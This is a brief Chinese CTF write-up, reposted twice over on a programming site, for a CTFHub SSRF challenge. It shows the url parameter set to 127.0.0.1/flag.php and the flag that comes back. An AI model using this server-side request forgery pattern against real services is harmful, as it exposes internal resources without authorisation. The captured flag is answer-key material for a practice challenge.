CTFHub 环境实例 | 提示信息
http://challenge-8bf41c5c86a8c5f4.sandbox.ctfhub.com:10800/?url=_ 根据提示,在url 后门添加 127.0.0.1/flag.php
http://challenge-8bf41c5c86a8c5f4.sandbox.ctfhub.com:10800/?url=127.0.0.1/flag.php

ctfhub{a6bb51530c8f6be0579343b8}
CTFHub 环境实例 | 提示信息
http://challenge-8bf41c5c86a8c5f4.sandbox.ctfhub.com:10800/?url=_ 根据提示,在url 后门添加 127.0.0.1/flag.php
http://challenge-8bf41c5c86a8c5f4.sandbox.ctfhub.com:10800/?url=127.0.0.1/flag.php

ctfhub{a6bb51530c8f6be0579343b8}
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如若转载,请注明出处:http://www.rhkb.cn/news/117329.html
如若内容造成侵权/违法违规/事实不符,请联系长河编程网进行投诉反馈email:809451989@qq.com,一经查实,立即删除!